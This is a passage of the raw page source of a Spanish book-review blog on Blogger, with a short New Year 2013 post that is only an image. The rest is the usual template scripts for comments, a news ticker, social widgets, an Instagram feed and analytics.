if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
&#161;Feliz Año a todos!
</h1>
<span class='date'>martes, enero 01, 2013</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png" /></a></div>
<br /></p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html&title=¡Feliz Año a todos!' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png&description=¡Feliz Año a todos!' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log' rel='tag'>capitan&#180;s log</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2013/01/wishlist-3.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/capitan´s log?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=3985384166374777052&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2013/01/wishlist-3.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-50-libros-que-debes-leer-antes-de.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
